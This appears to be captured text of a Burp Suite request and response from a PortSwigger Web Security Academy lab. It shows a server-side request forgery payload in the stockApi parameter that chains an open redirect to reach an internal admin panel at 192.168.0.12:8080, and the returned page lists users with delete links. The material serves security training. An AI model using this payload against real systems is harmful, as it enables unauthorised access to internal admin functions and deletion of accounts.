 Send
Cancel
Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/1.1
2 Host:
0a8b00a903533b5dc061456f00c6006e.web-security-academy.net
3 Cookie: session=MI6EtckXgVOxtXdiNuhKcvNiO7JgvPde
4 Content-Length: 96
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a8b00a903533b5dc061456f00c6006e.web-security-acad
emy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a8b00a903533b5dc061456f00c6006e.web-security-acad
emy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=
/product/nextProduct%3fcurrentProductId%3d1%26path%3dhttp%
3a//192.168.0.12%3a8080/admin
Response
Pretty Raw Hex Render Hackvertor
<p>
|
</p>
48 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
carlos -
</span>
58 <a href="/http://192.168.0.12:8080/admin/delete?username=carlos">
Delete
</a>
59 </div>
60 <div>
61 <span>
wiener -
</span>
62 <a href="/http://192.168.0.12:8080/admin/delete?username=wiener">